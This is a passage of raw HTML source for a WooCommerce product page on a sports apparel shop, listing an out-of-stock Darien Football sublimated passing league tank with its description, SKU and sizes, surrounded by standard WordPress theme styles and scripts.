!important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"c95fc62b52","hash_nonce":"00cf4784f5","logout_nonce":"91e9ded11f","post_id":"8113","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-sublimated-passing-league-tank-dhsfb18\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/8113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=8113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-football-sublimated-passing-league-tank-dhsfb18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-football-sublimated-passing-league-tank-dhsfb18%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-8113 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8113" class="product type-product post-8113 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Darien Football Sublimated Passing League Tank (DHSFB18)</h1><p class="price"></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/" method="post" enctype='multipart/form-data' data-product_id="8113" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-DHSFB18-CHAMPROFITTANK</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li><strong>Fitted  &#8211; </strong>Fitted to follow the contours of your body</li>
<li>100% Polyester</li>
<li>4-way stretch fabric<strong>
<p></strong></li>
</ul>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2433 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-matchup-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-450x450.jpg" class="wp-image-2435 avia-img-lazy-loading-2435 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Matchup Short</h2>
